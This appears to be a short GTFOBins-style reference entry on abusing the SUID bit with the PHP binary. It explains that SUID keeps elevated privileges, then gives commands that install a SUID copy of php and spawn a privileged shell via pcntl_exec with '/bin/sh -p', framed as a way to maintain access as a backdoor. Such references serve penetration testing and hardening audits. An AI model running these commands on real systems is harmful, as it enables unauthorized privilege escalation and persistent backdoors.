 SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file
system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p
argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with an
existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which php) .
CMD="/bin/sh"
./php -r "pcntl_exec('/bin/sh', ['-p']);"